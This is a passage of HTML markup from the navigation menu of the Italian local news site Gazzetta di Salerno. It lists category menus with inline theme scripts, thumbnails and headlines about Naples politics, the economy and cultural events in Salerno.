	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" ><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "td_block_mega_menu";
block_tdi_97.post_count = "5";
block_tdi_97.found_posts = "2021";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "405";
tdBlocksArray.push(block_tdi_97);
</script><div id=tdi_97 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_98 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" ><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_98","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "td_block_mega_menu";
block_tdi_98.post_count = "4";
block_tdi_98.found_posts = "5781";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "1446";
tdBlocksArray.push(block_tdi_98);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_98" id="tdi_99" data-td_block_id="tdi_98" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_100" data-td_block_id="tdi_98" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_101" data-td_block_id="tdi_98" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_102" data-td_block_id="tdi_98" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_103" data-td_block_id="tdi_98" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_104" data-td_block_id="tdi_98" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_105" data-td_block_id="tdi_98" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_98 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" class="td-image-wrap " title="Rottamazione-quinquies, si parte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rottamazione-quinquies, si parte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" title="Rottamazione-quinquies, si parte">Rottamazione-quinquies, si parte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" class="td-image-wrap " title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica">Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" class="td-image-wrap " title="Cammarota: distretti del commercio anche a Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: distretti del commercio anche a Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" title="Cammarota: distretti del commercio anche a Salerno">Cammarota: distretti del commercio anche a Salerno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_106 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" ><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "3";
block_tdi_106.block_type = "td_block_mega_menu";
block_tdi_106.post_count = "4";
block_tdi_106.found_posts = "14893";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "3724";
tdBlocksArray.push(block_tdi_106);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_106" id="tdi_107" data-td_block_id="tdi_106" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_108" data-td_block_id="tdi_106" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_109" data-td_block_id="tdi_106" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_110" data-td_block_id="tdi_106" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_111" data-td_block_id="tdi_106" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_112" data-td_block_id="tdi_106" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_113" data-td_block_id="tdi_106" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_114" data-td_block_id="tdi_106" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_115" data-td_block_id="tdi_106" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_116" data-td_block_id="tdi_106" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_117" data-td_block_id="tdi_106" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_118" data-td_block_id="tdi_106" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_119" data-td_block_id="tdi_106" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_120" data-td_block_id="tdi_106" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_121" data-td_block_id="tdi_106" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_122" data-td_block_id="tdi_106" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_123" data-td_block_id="tdi_106" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_124" data-td_block_id="tdi_106" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_125" data-td_block_id="tdi_106" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_106 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/salerno-scrive-il-libro-di-anna-savastano-venerdi-23/"  rel="bookmark" class="td-image-wrap " title="Salerno scrive, il libro di Anna Savastano venerdì 23" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Salerno scrive, il libro di Anna Savastano venerdì 23" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/salerno-scrive-il-libro-di-anna-savastano-venerdi-23/"  rel="bookmark" title="Salerno scrive, il libro di Anna Savastano venerdì 23">Salerno scrive, il libro di Anna Savastano venerdì 23</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" class="td-image-wrap " title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi">Torna il Festival Nazionale Teatro XS – Città di Salerno al&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" class="td-image-wrap " title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24">Benemerenze Onorarie per Telecolore e Radio Bussola 24</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_126 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" ><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "3";
block_tdi_126.block_type = "td_block_mega_menu";
block_tdi_126.post_count = "4";
block_tdi_126.found_posts = "2865";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "717";
tdBlocksArray.push(block_tdi_126);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_126" id="tdi_127" data-td_block_id="tdi_126" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_128" data-td_block_id="tdi_126" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_129" data-td_block_id="tdi_126" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_130" data-td_block_id="tdi_126" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_126 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
